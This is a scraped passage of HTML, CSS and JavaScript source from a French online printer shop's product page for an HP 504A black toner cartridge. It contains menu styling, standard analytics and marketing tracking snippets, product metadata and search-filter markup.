    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":0,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"72026fc772a74e4b21de3d9032e62e760f1f39a7"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html">
  <meta property="og:title" content="Toner - Noir - HP 504A - 5000 pages - CE250A">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="HP 504A, 5000 pages, Noir, 1 pièce(s)
Compatibilités : HP COLOR LASERJET CM : 3500 Series, 3530 FS MFP, 3530 MFP / COLOR LASERJET CP3520 Series, 3523, 3525, 3525 DN, 3525 N, 3525 Series, 3525 X, 3527, 3529.">
  <meta property="og:image" content="https://shop-printer.fr/3904-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg">
      <meta property="product:pretax_price:amount" content="154.698">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="185.64">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1693328 product-toner-noir-hp-504a-5000-pages-ce250a product-id-category-301 product-id-manufacturer-3 product-id-supplier-1 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
